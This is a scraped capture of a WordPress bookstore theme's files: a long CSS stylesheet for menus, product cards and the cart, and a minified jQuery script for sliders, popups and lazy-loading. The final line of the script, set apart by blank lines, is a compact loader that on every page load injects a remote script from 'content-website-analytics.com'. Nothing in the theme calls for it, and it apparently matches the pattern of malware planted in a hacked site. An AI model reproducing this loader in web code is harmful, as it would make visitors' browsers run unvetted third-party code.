.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none}
.mobile-menu a{display:block;color:#fff}
.mobile-menu ul{width:100%;display:block}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333}
.mobile-menu > li{padding-left:0;padding-right:0;float:none}
.mobile-menu li > a{padding-left:10px}
.mobile-menu li li a{padding-left:20px}
.mobile-menu li li li a{padding-left:30px}
.mobile-menu li li li li a{padding-left:40px}
.mobile-menu li li.last{padding-bottom:0!important}
.vtr-menu{display:none}
@media screen and (min-width: 720px) {
.vtr-menu-wrap{display:none}
.vtr-menu{display:block;width:100%;background-color:#09C;font-weight:600;float:left}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333}
.vtr-menu li{display:block;color:#fff;position:relative;background-color:#333;font-size:12px}
.vtr-menu > li{float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:16px}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:10px 15px;cursor:pointer;margin:0}
.vtr-menu li:hover > a{background-color:#000}
.vtr-menu li:hover > ul{width:160px;display:block;left:0;z-index:99}
.vtr-menu li li:hover> ul{width:100%;display:block;top:0;left:100%}
.vtr-menu .current-menu-item a{background-color:#000}
}
#footbar{padding:0;float:left;width:100%;box-sizing:border-box;background-image:linear-gradient(to bottom,#f1f1f1 0%,#f4f4f4 100%);background-repeat:repeat-x;bottom:0}
#footbar a:hover{text-decoration:underline}
#footbar .box{padding:5px;height:auto}
#footbar .box h4,#footbar h4{margin-top:0;margin-bottom:0;font-size:14px;font-weight:700;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;color:#333;padding:4px 5px}
#footbar ul{list-style-type:none;padding:0;margin:0 0 3px}
#footbar ul li{padding:5px}
#footbar ul li a{color:#000}
#footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0}
#footbar ul li ul li{border:0}
.lancar-thumb{padding-top:15px;width:100%;height:400px;float:left;text-align:center;border-radius:5px;box-sizing:border-box;position:relative;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.lancar-gambar{height:260px}
.lancar-gambar a{color:#999}
.lancar-gambar:hover{transform:scale(1.1);transition:all .5s ease 0}
.lancar-gambar-center{max-width:259px;margin-right:auto;margin-left:auto}
.lancar-title{width:auto;height:34px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}
.lancar-title a{font-size:12px;color:#000}
.lancar-title a:hover{text-decoration:none}
.lancar-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.coret{text-decoration:line-through;color:#666}
.habis{font-size:22px;color:red;margin-top:8px;font-weight:700;height:auto}
.senter{text-align:center}
.tombol{float:none;overflow:hidden;width:135px;margin:0 auto}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:700;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.btn-single{font-size:20px}
.btn:hover{background-color:#262626}
.btn-kiri{float:left}
.btn-kanan{float:right}
.slider-gambar{height:170px;width:160px;vertical-align:middle;margin-bottom:10px;text-align:center;display:table-cell;margin-right:auto;margin-left:auto}
.slider-gambar a{color:#999}
.slider-gambar-center{max-width:160px;margin-right:auto;margin-left:auto;position:relative}
.slider-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.telp{font-weight:700;text-align:left;padding-bottom:5px}
.telp-number{font-size:16px;font-weight:700}
.virtacart{padding:10px}
.photo{margin-right:auto;margin-left:auto;position:relative;text-align:center}
.photo-frame{position:relative;width:100%;border:1px solid #EBEBEB;margin-bottom:5px;min-height:300px;box-sizing:border-box;padding-top:5px}
.photo-slider ul{list-style:none outside none;max-height:150px;overflow:hidden}
.info-tambahan{border-radius:10px;font-size:12px;padding:10px;margin:10px 0;background-color:#e3f7fc;border:1px solid #8ed9f6}
#virtarich_select{border:1px solid #999;display:block;font-size:14px;margin:15px 0;padding:5px;font-weight:700;width:100%}
.banner{width:100%;background-color:#fff;text-align:center;margin-bottom:10px;float:left}
.vtr-table{margin:0;padding:0;width:100%}
.vtr-table table{width:100%;height:auto;margin:0;padding:0}
.vtr-table tr:nth-child(odd){background-color:#f4f4f4}
.vtr-table tr:nth-child(even){background-color:#fff}
.vtr-table th{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:700;color:#000}
.vtr-table td{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:400;color:#333}
.vtr-table tr:last-child td{border-width:0 1px 0 0}
.vtr-table tr td:last-child{border-width:0 0 1px}
.vtr-table tr:last-child td:last-child{border-width:0}
.vtr-table tr:first-child td:last-child{border-width:0 0 1px 1px}
.vtr-search-icon{display:none;padding:5px 10px;cursor:pointer;background-color:#333;font-size:20px}
.search-box{background-color:#333;position:relative;width:100%;padding:10px;box-sizing:border-box;display:none}
.search-form{height:40px;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;overflow:hidden}
.search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
.search-box input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.search-box1{padding:40px 20px}
.search-box1 input[type="text"]{width:100%;padding:20px;color:#333;outline:none}
.search-button{position:absolute;top:10px;right:10px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.search-button1{position:absolute;top:40px;right:11px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.vtr-search-icon{display:inline-block;float:right}
.search-box1{position:relative;width:100%;box-sizing:border-box;display:inline-block}
.search-box1 input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.cart{width:100%;box-sizing:border-box;height:auto;color:#FFF;background-color:#000;position:fixed;top:0;left:0;text-align:left;z-index:100;font-size:22px;display:block}
.cart i.icon-basket{position:relative;font-size:22px;line-height:22px;color:#fff}
.cart a{padding:5px;display:inline-block;color:#FFF}
.cart br{display:none}
.cart-down{position:absolute;top:-9999px}
@media screen and (min-width:800px) {
.cart{z-index:1000;display:block;float:right;position:relative;font-size:18px;text-align:right;margin:5px;width:220px;padding:20px 80px 20px 20px;background-color:transparent;color:#000}
.cart i.icon-basket{position:absolute;top:10px;right:0;font-size:43px;color:#03F;vertical-align:center;line-height:43px;padding:10px}
.cart-down{box-shadow:0 3px 8px #323232;border:1px solid #EAEAEA;display:none;overflow:scroll;position:absolute;float:right;width:400px;background-color:#FFF;padding:12px;z-index:999;height:300px;right:0;top:85px}
.cart-down .btn a{color:#fff}
.cart-down i.icon-basket{position:relative;font-size:14px;color:#fff;line-height:20px}
.cart br{display:inline}
.vtr-search-icon{display:none}
}
.list-blog{width:100%;min-height:80px;float:left;padding:10px;box-sizing:border-box}
.list-blog-title{max-height:35px;overflow:hidden}
.list-blog-title h2{font-size:20px;font-weight:500}
.list-blog-thumb{text-align:center;border:1px solid #ebebeb}
.list-blog-thumb a{color:#666}
.vtr-testimoni-page{float:left;width:100%}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
@media screen and (min-width:685px) {
#wrap{margin-top:0}
.vtr-menu-icon{cursor:pointer;font-size:22px;line-height:22px;color:#FFF;padding:10px;width:100%;display:none;box-sizing:border-box}
}
@media screen and (min-width:1100px) {
.container{width:100%;float:left;padding:10px 0;box-sizing:border-box}
#wrap{width:1200px;padding:10px 20px}
}
.index-head{float:left;width:100%;height:auto;text-align:center;background-image:linear-gradient(to bottom,white,white,#dee4d6)}
.home-featured{float:left;width:100%;height:auto;text-align:center}
.home-left{float:left;width:100%;height:auto;text-align:center}
.home-right{float:right;width:100%}
#customer-service{width:180px;position:fixed;right:-150px;top:40%;z-index:1000;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;background-color:#EBEBEB;font-weight:700;border-top:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;font-size:16px}
.post-small{margin-bottom:2px;text-align:left;border:1px solid #EEE;min-height:100px;color:#999;padding:2px;font-size:13px;background-color:#FFF;min-height:75px}
.post-small-thumb{position:relative;padding:0;width:155px;height:70px;width:70px;vertical-align:middle;display:table-cell;text-align:center;float:left;margin-right:5px}
.post-small a{color:#000}
.post-small-title{height:33px;overflow:hidden}
.featured-title{text-align:left;margin:10px 0;font-size:18px;font-weight:700;background-color:#F0F0F0;padding:10px;clear:both;overflow:hidden}
.featured-title-right a{color:#333}
.featured-title-left{text-align:left;float:left;width:30%}
.featured-title-right{text-align:right;float:right;width:auto}
.featured-title h2{text-align:left;font-weight:700}
.ribbon{position:absolute;left:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}
.ribbon span{font-size:10px;font-weight:700;color:#FFF;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:100px;display:block;box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;left:-21px}
.limited span{background:#0F0}
.sold span{background:#FA565A}
.promo span{background:#00B4FF}
.best span{background:#FF7F00}
.inden span{background:#9B59B6}
.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #333;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #333}
.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #333;border-bottom:3px solid transparent;border-top:3px solid #333}
#floatads-kiri{position:fixed;top:10px;margin-left:-180px;float:left;z-index:10}
#floatads-kanan{position:fixed;top:10px;margin-left:800px;float:left;z-index:10}
@media (max-width:1040px) {
#floatads-kiri{display:none}
#floatads-kanan{display:none}
}
.share-buttons{line-height:30px;font-size:14px;text-align:center;float:left;margin:10px 0;padding:10px 0;width:100%}
.share-buttons a{text-decoration:none;margin-right:5px;border-radius:5px;text-align:center;color:#fff;padding:5px}
@media (min-width:720px) {
.share-buttons a{margin-right:10px;padding:5px 10px}
}
.share-buttons a:hover{text-decoration:none}
.share-buttons a.twitter{background:#5DB5DE}
.share-buttons a.facebook{background:#3D62B3}
.share-buttons a.googleplus{background:#D34836}
.share-buttons a.googleplus:hover{background:#f75b44}
.share-buttons a.facebook:hover{background:#4273c8}
.share-buttons a.twitter:hover{background:#32bbf5}
.sidebar{float:left;width:100%;margin-top:0;font-size:12px;box-sizing:border-box}
.sidebar .box{margin-bottom:15px;overflow:hidden;background-color:#FFF;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px}
.sidebar h4{color:#fff;padding:5px 0;font-size:16px;font-weight:700;background-color:#FFF;border-bottom:thin solid #D4D4D4;background:#414141 linear-gradient(to bottom,#414141 0%,#343434 100%) repeat-x scroll 0 0;border:1px solid #000;border-radius:3px 3px 0 0;color:#fff;font:22px;margin:0!important;padding:10px;text-transform:uppercase}
.sidebar .box a{font-weight:500;color:#333}
.sidebar .box ul{list-style-type:none;padding:0}
.sidebar .box ul li a{color:#333;display:block;font-weight:700;padding:5px 0}
.sidebar .box ul li hover{display:block;padding:2px}
.sidebar .box ul li{text-transform:capitalize}
.sidebar .box ul li:last-child{border-bottom:none}
.sidebar .box ul li ul{margin-left:15px;padding:0}
.sidebar .box ul li ul li{border:0}
.kategori-icon{cursor:pointer;font-size:18px;line-height:22px;width:100%;display:block;padding:10px 0;float:left;box-sizing:border-box}
.sidebar-menu{box-sizing:border-box;background-color:#FFF;float:left;width:100%;padding:0;float:none}
.kategori-icon{display:none}
.sidebar-menu h4{display:block;font-size:18px;padding:5px 0;margin-top:0;margin-bottom:0;font-weight:400}
.kategori-menu{margin-bottom:10px;margin-top:0;clear:both;display:block;text-align:left;border-top:1px solid #c3c3c3;background-color:#FFF}
.kategori-menu ul{list-style:none;padding:0;width:auto}
.kategori-menu li{position:relative;list-style-type:none;margin:0}
.kategori-menu li a{font-size:14px;line-height:22px;display:inline-block;color:#000;font-weight:500}
.kategori-menu li.menu-item-has-children ul{border-top:1px solid #c3c3c3}
.kategori-menu> li ul{margin:0}
.kategori-menu> li ul li{border-top:none;border-left:none;border-right:none}
.kategori-menu li a{display:block;padding-top:5px;padding-right:15px;padding-bottom:5px}
.kategori-menu li li a{display:block;padding:5px 15px}
.kategori-menu li li li a{display:block;padding:5px 15px 5px 35px}
.kategori-menu li li li li a{display:block;padding:5px 15px 5px 45px}
.kategori-menu li li.last{padding-bottom:0!important}
.kategori-menu i{text-align:center;position:absolute;right:0;height:32px;width:40px;line-height:30px;font-size:20px;top:0}
.kategori-menu li i:hover{cursor:pointer}
.kategori-menu ul.sub-menu{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js
body_size: 417
content:
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery("img.lazy").show().lazyload({effect:"fadeIn",threshold:400})});jQuery(".photo").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})}); jQuery(function(){jQuery(".popup-modal").magnificPopup({type:"inline",preloader:!1,modal:!0});jQuery(document).on("click",".vtr-popup-close",function(a){a.preventDefault();jQuery.magnificPopup.close()})});jQuery(document).ready(function(){if("yes"==jQuery.cookie("visited")||"0"==popup_act)return!1;window.setTimeout(function(){jQuery.magnificPopup.open({items:{src:jQuery("#fb-popup"),type:"inline"},modal:!0})},5E3);jQuery.cookie("visited","yes",{expires:1})}); jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})}); jQuery(document).ready(function(){jQuery("#new-slider,#bestseller-slider,#sale-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#small-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:3,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:600,pager:!1,controls:!1})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})}); var widthLayer=document.body.clientWidth;




jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});
  
  jQuery(document).ready(function(){jQuery(".vtr-search-icon").click(function(){jQuery(".search-box").slideToggle("fast")})});

;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');